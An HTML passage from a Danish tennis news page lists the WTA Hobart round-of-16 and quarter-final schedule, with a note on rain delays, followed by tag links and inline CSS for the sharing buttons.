<td><sup>tor 3. match CC</sup></td>
</tr>
<tr>
<td><sup>[8]</sup></td>
<td><sup>37</sup></td>
<td><sup> </sup></td>
<td><sup>Johnson, Steve (USA)</sup></td>
<td><sup> </sup></td>
<td><sup>vs.</sup></td>
<td><sup>[4]</sup></td>
<td><sup>16</sup></td>
<td><sup> </sup></td>
<td><sup>Anderson, Kevin (RSA)</sup></td>
<td><sup> </sup></td>
<td><sup>tor 630cet CC</sup></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p><strong>WTA International Hobart &#8211; 1/8-finaler</strong></p>
<p>WTA International turneringen i Hobart har været forsinket af regn, og der er ikke afviklet kampe onsdag, hvor de sidste 4 1/8-finaler skulle spilles.<br />
De er derfor udsat til torsdag, men af hensyn til tidsplanen skal vinderne også spille kvartfinaler samme dag.<br />
Kampene i Hobart kan følges på Bet365 og Unibet</p>
<table width="100%">
<tbody>
<tr>
<td width="50"><sup>[3]</sup></td>
<td width="38"><sup>33</sup></td>
<td width="42"><sup> </sup></td>
<td width="180"><sup>Giorgi, Camila</sup></td>
<td width="41"><sup>(ITA)</sup></td>
<td width="24"><sup>vs.</sup></td>
<td width="50"><sup> </sup></td>
<td width="37"><sup>52</sup></td>
<td width="28"><sup> </sup></td>
<td width="143"><sup>Kanepi, Kaia</sup></td>
<td width="44"><sup>(EST)</sup></td>
<td width="104"><sup>tor 0030cet CC</sup></td>
<td width="98"><sup>Bet365/Unibet</sup></td>
</tr>
<tr>
<td><sup> </sup></td>
<td><sup>62</sup></td>
<td><sup>WC</sup></td>
<td><sup>Hantuchova, Daniela</sup></td>
<td><sup>(SVK)</sup></td>
<td><sup>vs.</sup></td>
<td><sup>[2]</sup></td>
<td><sup>32</sup></td>
<td><sup> </sup></td>
<td><sup>Diyas, Zarina</sup></td>
<td><sup>(KAZ)</sup></td>
<td><sup>tor 0000cet ET</sup></td>
<td><sup>Bet365/Unibet</sup></td>
</tr>
<tr>
<td><sup>[1]</sup></td>
<td><sup>29</sup></td>
<td><sup> </sup></td>
<td><sup>Dellacqua, Casey</sup></td>
<td><sup>(AUS)</sup></td>
<td><sup>vs.</sup></td>
<td><sup> </sup></td>
<td><sup>53</sup></td>
<td><sup> </sup></td>
<td><sup>Knapp, Karin</sup></td>
<td><sup>(ITA)</sup></td>
<td><sup>tor 2. match CC</sup></td>
<td><sup>Bet365/Unibet</sup></td>
</tr>
<tr>
<td><sup> </sup></td>
<td><sup>140</sup></td>
<td><sup>Q</sup></td>
<td><sup>Kozlova, Kateryna</sup></td>
<td><sup>(UKR)</sup></td>
<td><sup>vs.</sup></td>
<td><sup> </sup></td>
<td><sup>91</sup></td>
<td><sup>Q</sup></td>
<td><sup>Brengle, Madison</sup></td>
<td><sup>(USA)</sup></td>
<td><sup>tor 2. match ET</sup></td>
<td><sup>Bet365/Unibet</sup></td>
</tr>
</tbody>
</table>
<p><strong>Kvartfinaler</strong></p>
<table width="100%">
<tbody>
<tr>
<td width="50"><sup>[9]</sup></td>
<td width="38"><sup>44</sup></td>
<td width="42"><sup> </sup></td>
<td width="180"><sup>Vinci, Roberta</sup></td>
<td width="41"><sup>(ITA)</sup></td>
<td width="24"><sup>vs.</sup></td>
<td width="50"><sup> </sup></td>
<td width="37"><sup>50</sup></td>
<td width="28"><sup> </sup></td>
<td width="143"><sup>Watson, Heather</sup></td>
<td width="44"><sup>(GBR)</sup></td>
<td width="104"><sup>tor 3. match CC</sup></td>
<td width="98"><sup>Bet365/Unibet</sup></td>
</tr>
<tr>
<td><sup>[8]</sup></td>
<td><sup>43</sup></td>
<td><sup> </sup></td>
<td><sup>Riske, Alison</sup></td>
<td><sup>(USA)</sup></td>
<td><sup>vs.</sup></td>
<td><sup> </sup></td>
<td><sup> </sup></td>
<td><sup> </sup></td>
<td><sup>Hantuchova?, Diyas?</sup></td>
<td><sup> </sup></td>
<td><sup>tor 4. match CC</sup></td>
<td><sup>Bet365/Unibet</sup></td>
</tr>
<tr>
<td><sup> </sup></td>
<td><sup> </sup></td>
<td><sup> </sup></td>
<td><sup>Giorgi?, Kanepi?</sup></td>
<td><sup> </sup></td>
<td><sup>vs.</sup></td>
<td><sup> </sup></td>
<td><sup>45</sup></td>
<td><sup> </sup></td>
<td><sup>Nara, Kurumi</sup></td>
<td><sup>(JPN)</sup></td>
<td><sup>tor 0500cet ET</sup></td>
<td><sup>Bet365/Unibet</sup></td>
</tr>
<tr>
<td><sup> </sup></td>
<td><sup> </sup></td>
<td><sup> </sup></td>
<td><sup>Dellacqua?, Knapp?</sup></td>
<td><sup> </sup></td>
<td><sup>vs.</sup></td>
<td><sup> </sup></td>
<td><sup> </sup></td>
<td><sup> </sup></td>
<td><sup>Kozlova?, Brengle?</sup></td>
<td><sup> </sup></td>
<td><sup>tor 0900cet CC</sup></td>
<td><sup>Bet365/Unibet</sup></td>
</tr>
</tbody>
</table>
    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.tennisavisen.dk/tag/angelique-kerber/">Angelique Kerber</a></li><li><a href="https://www.tennisavisen.dk/tag/bet365/">Bet365</a></li><li><a href="https://www.tennisavisen.dk/tag/c-more-tennis/">C More Tennis</a></li><li><a href="https://www.tennisavisen.dk/tag/canal8-sport/">Canal8 Sport</a></li><li><a href="https://www.tennisavisen.dk/tag/jiri-vesely/">Jiri Vesely</a></li><li><a href="https://www.tennisavisen.dk/tag/tennistv-com/">Tennistv.com</a></li><li><a href="https://www.tennisavisen.dk/tag/tv-kampe/">TV-kampe</a></li><li><a href="https://www.tennisavisen.dk/tag/tv3-sport-2/">TV3 Sport 2</a></li><li><a href="https://www.tennisavisen.dk/tag/unibet/">Unibet</a></li></ul>        </div>

        <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style7 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 